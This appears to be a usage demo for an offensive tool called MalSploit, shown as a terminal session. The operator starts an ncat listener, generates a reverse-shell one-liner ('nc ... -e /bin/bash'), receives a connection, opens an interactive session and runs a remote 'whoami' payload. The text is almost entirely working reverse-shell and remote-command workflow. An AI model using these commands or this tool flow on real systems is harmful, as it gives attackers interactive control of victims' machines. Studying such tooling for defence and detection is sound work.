 ┌──(MalSploit)-[]
└─> use listener/ncat
┌──(MalSploit)-[listener/ncat]
└─> options
---------------------------------------------------------------------------------------------------------------------------
| Name                      | Value                                            | Desc                           | Required |
---------------------------------------------------------------------------------------------------------------------------
| lhost                     | 0.0.0.0                                          | local ip address to listen on  | 1        |
| lport                     | None                                             | local port to open             | 1        |
| auto_interact             | 0                                                | automatically interact         | 0        |
---------------------------------------------------------------------------------------------------------------------------
┌──(MalSploit)-[listener/ncat]
└─> set lport 8090
┌──(MalSploit)-[listener/ncat]
└─> run
[*] [listener]  Started listener on 0.0.0.0:8090
┌──(MalSploit)-[listener/ncat]
└─> generate
nc 0.0.0.0 8090  -e /bin/bash
┌──(MalSploit)-[listener/ncat]
└─>
[*] [listener]  Inital Connection from 127.0.0.1:55002 (bf7d2a1dc2f596e8cbbfda00bd457214)
┌──(MalSploit)-[listener/ncat]
└─> interact 8090 bf7d2a1dc2f596e8cbbfda00bd457214
┌──(god@127.0.0.1)-[bf7d2a1dc2f596e8cbbfda00bd457214]
└─> help
use [payload/]
shell
exit
help
┌──(god@127.0.0.1)-[bf7d2a1dc2f596e8cbbfda00bd457214]
└─> use payload/execute_cmd
cmd:whoami
Executing whoami on bf7d2a1dc2f596e8cbbfda00bd457214
god
┌──(god@127.0.0.1)-[bf7d2a1dc2f596e8cbbfda00bd457214]
└─>
┌──(god㉿kali)-[~]
└─$ nc 0.0.0.0 8090  -e /bin/bash